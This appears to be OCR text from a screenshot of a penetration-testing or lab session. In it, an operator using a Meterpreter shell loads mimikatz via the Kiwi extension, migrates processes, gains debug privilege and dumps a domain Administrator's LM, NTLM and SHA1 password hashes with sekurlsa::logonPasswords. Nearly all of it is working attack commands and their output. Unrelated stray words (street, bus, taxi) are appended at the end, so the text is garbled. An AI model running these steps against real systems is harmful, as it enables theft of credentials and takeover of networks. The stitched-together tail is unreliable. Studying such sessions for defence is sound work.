 meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > migrate 4092
[*] Migrating from 2476 to 4092...
[*] Migration completed successfully.
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 1665888 (00000000:00196b60)
Session : CachedInteractive from 1
User Name : Administrator
Domain : WHOAMIANONY
Logon Server : DC
Logon Time : 2024/9/22 13:38:20
SID : S-1-5-21-1315137663-3706837544-1429009142-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WHOAMIANONY
* LM : 56b0cd8b125c05055e2dd9e955f18034
* NTLM : ab89b1295e69d353dd7614c7a3a80cec
* SHA1 : 2bc4124300a6a8fc0ca10891823d36c64e4b3a40
17 3/4
STREET
MILKYWAY
BOULEVARD
BUS
Lapka Lapka
TAXI